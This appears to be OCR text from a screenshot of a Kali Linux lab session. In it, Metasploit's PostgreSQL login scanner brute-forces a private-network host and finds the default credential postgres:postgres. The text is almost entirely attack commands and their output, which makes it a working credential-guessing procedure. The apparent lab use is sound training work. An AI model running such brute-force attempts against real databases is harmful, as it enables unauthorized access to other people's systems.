 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 11 10:58
kali@kali: ~
kali@kali: /usr/share/metasploit-framework/data/wordlists kali@kali: ~
msf6 auxiliary(scanner/postgres/postgres_login) > set anonymous_login true
anonymous_login => true
msf6 auxiliary(scanner/postgres/postgres_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.103:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.1.103:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.1.103:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.103:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
Type here to search
ENG
10:58
11-11-2024